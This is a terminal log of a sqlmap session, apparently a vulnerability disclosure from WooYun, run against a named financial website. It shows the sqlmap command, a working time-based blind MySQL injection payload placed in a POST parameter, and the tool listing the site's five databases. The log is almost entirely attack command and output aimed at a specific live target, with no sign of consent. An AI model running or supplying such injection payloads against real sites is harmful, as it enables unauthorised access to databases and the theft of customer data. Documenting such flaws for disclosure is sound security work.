 ➜ Desktop sqlmap -r 1.txt --dbms=mysql --random-agent --dbs
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:47:01
[14:47:01] [INFO] parsing HTTP request from '1.txt'
[14:47:01] [INFO] fetched random HTTP User-Agent header from file '/Users/null0z/Desktop/dict/BURP/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 5.1; es-ES; rv:1
.9.1.2) Gecko/20090729 Firefox/3.5.2 (.NET CLR 3.5.30729)'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[14:47:02] [INFO] testing connection to the target URL
[14:47:02] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 301 redirect to 'https://8.9fbank.com/zhaiquan/newzhaiquanlistdata.html'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
[14:47:06] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload:
orderby=&jkll=&page=&jkqx=&xyjb=1' AND (SELECT * FROM (SELECT(SLEEP(5)))QLKB) AND 'mEaz'='mEaz
---
[14:47:06] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:48:05] [INFO] confirming MySQL
[14:48:05] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[14:48:25] [INFO] adjusting time delay to 1 second due to good response times
[14:48:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[14:48:25] [INFO] fetching database names
[14:48:25] [INFO] fetching number of databases
[14:48:25] [INFO] retrieved: 5
[14:48:31] [INFO] retrieved: information_schema
[14:51:28] [INFO] retrieved: jiufbank
[14:52:42] [INFO] retrieved: mysql
[14:53:33] [INFO] retrieved: performance_schema
[14:56:25] [INFO] retrieved: wlctt
available databases [5]:
[*] information_schema
[*] jiufbank
[*] mysql
[*] performance_schema
[*] wlctt
[14:57:22] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/8.9fbank.com'
www.wooyun.org